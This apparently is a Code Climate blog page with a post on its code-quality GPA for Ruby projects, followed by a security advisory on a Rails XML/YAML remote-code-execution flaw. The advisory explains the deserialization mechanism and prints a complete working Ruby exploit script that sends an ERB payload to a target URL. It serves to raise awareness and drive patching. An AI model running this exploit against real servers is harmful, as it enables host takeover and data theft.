



Code quality can be especially important for OSS because there are many contributors involved. We try to make it easy to monitor overall quality by providing projects with a “Quality GPA” calculated by aggregating the ratings for each class, weighted by lines of code, into an average from 0 to 4.0.

Fun fact: The average open source project on Code Climate has a GPA of 3.6 – which we thinks speaks volumes about the culture of quality in the Ruby open source community. Andy Lindeman, project lead for rspec-rails, explained:

Code Climate helps keep both the core team and contributors accountable since we display the GPA badge at the top of the READMEs. The GPA is useful in finding pieces of code that would benefit from a refactor or redesign, and the feed of changes (especially when things “have gotten worse”) is useful to nip small problems before they become big problems.

Erik Michaels-Ober also uses Code Climate for his many RubyGems and noted, “I spent one day refactoring the Twitter gem with Code Climate and it dramatically reduced the complexity and duplication in the codebase. If you maintain an open source project, there’s no excuse not to use it.”

Curious about your project’s GPA? Just provide the name of the repo on the Add GitHub Repository page. Code Climate will clone the project, analyze it, and shoot you an email when the metrics are ready – all in a couple of minutes. Once you’ve added your project, you can show off your code’s GPA by adding a dynamic badge (designed by Oliver Lacan and part of his open source shields project) to your project’s README or site.

Here’s to the next 5,000 projects!

We interrupt our regularly scheduled code quality content to raise awareness about a recently-disclosed, critical security vulnerability in Rails.

On Tuesday, a vulnerability was patched in Rails’ Action Pack layer that allows for remote code execution. Since then, a number of proof of concepts have been publicly posted showing exactly how to exploit this issue to trick a remote server into running an attacker’s arbitrary Ruby code.

This post is an attempt to document the facts, raise awareness, and drive organizations to protect their applications and data immediately. Given the presence of automated attack tools, mass scanning for vulnerable applications is likely already in progress.

Vulnerability Summary

An attacker sends a specially crafted XML request to the application containing an embedded YAML-encoded object. Rails’ parses the XML and loads the objects from YAML. In the process, arbitrary Ruby code sent by the attacker may be executed (depending on the type and structure of the injected objects).

- Threat Agents: Anyone who is able to make HTTPs request to your Rails application.

- Exploitability: Easy — Proof of concepts in the wild require only the URL of the application to attack a Ruby code payload.

- Prevalence: Widespread — All Rails versions prior to those released on Tuesday are vulnerable.

- Detectability: Easy — No special knowledge of the application is required to test it for the vulnerability, making it simple to perform automated spray-and-pray scans.

- Technical Impacts: Severe — Attackers can execute Ruby (and therefore shell) code at the privilege level of the application process, potentially leading to host takeover.

- Business Impacts: Severe — All of your data could be stolen and your server resources could be used for malicious purposes. Consider the reputation damage from these impacts.

Step by step:

- Rails parses parameters based on the

Content-Typeof the request. You do not have to be generating XML based responses, callingrespond_toor taking any specific action at all for the XML params parser to be used. - The XML params parser (prior to the patched versions) activates the YAML parser for elements with

type="yaml". Here’s a simple example of XML embedding YAML: yaml: goes here foo: – 1 – 2 - YAML allows the deserialization of arbitrary Ruby objects (providing the class is loaded in the Ruby process at the time of the deserialization), setting provided instance variables.

- Because of Ruby’s dynamic nature, the YAML deserialization process itself can trigger code execution, including invoking methods on the objects being deserialized.

- Some Ruby classes that are present in all Rails apps (e.g. an

ERBtemplate) evaluate arbitrary code that is stored in their instance variables (template source, in the case ofERB). - Evaluating arbitrary Ruby code allows for the execution of shell commands, giving the attacked the full privileges of the user running the application server (e.g. Unicorn) process.

It’s worth noting that any Ruby code which takes untrusted input and processes it with YAML.load is subject to a similar vulnerability (known as “object injection”). This could include third-party RubyGems beyond Rails, or your own application source code. Now is a good time to check for those cases as well.

Proof of Concept

At the suggestion of a member of the Rails team who I respect, I’ve edited this post to withhold some details about how this vulnerability is being exploited. Please be aware however that full, automated exploits are already in the hands of the bad guys, so do not drag your feet on patching.

There are a number of proof of concepts floating around (see the External Links section), but the ones I saw all required special libraries. This is an example based on them with out-of-the-box Ruby (and Rack):

# Copyright (c) 2013 Bryan Helmkamp, Postmodern, GPLv3.0

require "net/https"

require "uri"

require "base64"

require "rack"

url = ARGV[0]

code = File.read(ARGV[1])

# Construct a YAML payload wrapped in XML

payload = <<-PAYLOAD.strip.gsub("\n", "

")

<fail type="yaml">

--- !ruby/object:ERB

template:

src: !binary |-

#{Base64.encode64(code)}

</fail>

PAYLOAD

# Build an HTTP request

uri = URI.parse(url)

http = Net::HTTP.new(uri.host, uri.port)

if uri.scheme == "https"

http.use_ssl = true

http.verify_mode = OpenSSL::SSL::VERIFY_NONE

end

request = Net::HTTP::Post.new(uri.request_uri)

request["Content-Type"] = "text/xml"

request["X-HTTP-Method-Override"] = "get"

request.body = payload

# Print the response

response = http.request(request)

puts "HTTP/1.1 #{response.code} #{Rack::Utils::HTTP_STATUS_CODES[response.code.to_i]}"

response.each { |header, value| puts "#{header}: #{value}" }

puts

puts response.body

There’s not much to it beyond the payload itself. The only interesting detail is the use of the X-Http-Method-Override header which instructs Rails to interpret the POST request as a GET.